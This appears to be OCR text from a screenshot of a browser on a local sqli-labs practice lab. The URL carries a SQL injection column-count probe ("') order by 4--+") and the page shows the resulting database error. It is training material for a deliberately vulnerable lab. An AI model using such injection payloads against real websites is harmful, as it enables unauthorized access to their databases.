 127.0.0.1/sqli-labs-master/Less-3/?id=1') order by 4--+
火狐官方站点 新手上路 常用网址 JD 京东商城 收藏夹栏 知识点 信息收集 云沙箱 情报社区
Welcome Dhakkan
Unknown column '4' in 'order clause'